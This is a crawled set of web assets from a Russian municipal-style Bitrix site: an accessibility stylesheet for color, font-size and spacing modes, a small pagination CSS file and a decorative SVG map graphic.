  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions mark {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .body-wrapper header {
  border-bottom: solid 2px #143c5a;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-blue .container-white,
.special-aaVersion-on.special-aaColor-blue .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.current a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .slider-item-text {
  background: rgba(159, 215, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-blue .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-blue .radio + label > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label > span {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:focus > span {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:focus + label,
.special-aaVersion-on.special-aaColor-blue .checkbox:focus + label {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span:before {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span:before {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__select {
  background: #9fd7ff;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}


--- FILE ---
content_type: text/css
request_url: http://derbent.ru/bitrix/cache/css/s2/color_derbent/page_8481fdb397f973765cf878a7e6fed5f3/page_8481fdb397f973765cf878a7e6fed5f3_v1.css?1689605526903
body_size: 345
content:


/* Start:/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.min.css?1626429653659*/
div.modern-page-navigation{padding:.5em 0}div.modern-page-navigation a,span.modern-page-current,span.modern-page-dots{border-left-width:1px;border-left-style:solid;padding-left:.75em;padding-right:.5em;text-decoration:none}div.modern-page-navigation a.modern-page-previous{border-right-width:1px;border-right-style:solid;border-left:none}div.modern-page-navigation a.modern-page-first,div.modern-page-navigation span.modern-page-first{border-left:none;padding-left:.5em}span.modern-page-current{font-weight:bold}div.modern-page-navigation a,span.modern-page-current,div.modern-page-navigation a.modern-page-previous,span.modern-page-dots{border-color:#cdcdcd}
/* End */
/* /bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.min.css?1626429653659 */


--- FILE ---
content_type: image/svg+xml
request_url: http://derbent.ru/bitrix/templates/color_derbent/img/show-map-bg.svg
body_size: 1257
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="79px" height="32px" viewBox="0 0 79 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.200000003">
        <g id="Group-4" stroke="#FFFFFF">
            <path d="M16.6433335,0.5 L62.3566665,0.5 L78.183338,31.5 L0.816661992,31.5 L16.6433335,0.5 Z" id="Rectangle"></path>
            <path d="M5.62246055,30.5070566 C5.62246055,30.5070566 8.50413699,30.1841347 17.7811702,25.986994 C26.9936231,21.8190708 27.3624437,16.2192005 33.0431062,13.1184735 C37.2094245,10.8443346 46.4338823,10.8936898 50.4603904,8.97881051 C57.4524383,5.65361477 58.3032499,1 58.3032499,1" id="Path-8" stroke-linecap="round" stroke-dasharray="2,3"></path>
            <path d="M61.4639383,30.5337944 C61.4639383,30.5337944 63.579746,28.0356787 67.0207625,26.7084051 C70.461779,25.3811314 74.5812377,24.8424861 74.5812377,24.8424861" id="Path-9" stroke-linecap="round" stroke-dasharray="2,3"></path>
        </g>
    </g>
</svg>